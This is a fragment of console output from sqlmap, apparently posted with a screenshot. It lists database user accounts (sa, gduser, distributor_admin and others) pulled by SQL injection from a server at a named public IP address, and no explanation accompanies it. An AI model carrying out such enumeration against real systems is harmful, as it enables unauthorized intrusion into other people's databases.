 sqlmap
[16:15:51] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[16:17:18] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[16:18:41] [INFO] retrieved: distributor_admin
[16:19:27] [INFO] retrieved: gduser
[16:19:45] [INFO] retrieved: sa
database management system users [5]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] distributor_admin
[*] gduser
[*] sa
[16:19:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.89.54.147'
[*] shutting down at: 16:19:52
C:\Python27\sqlmap>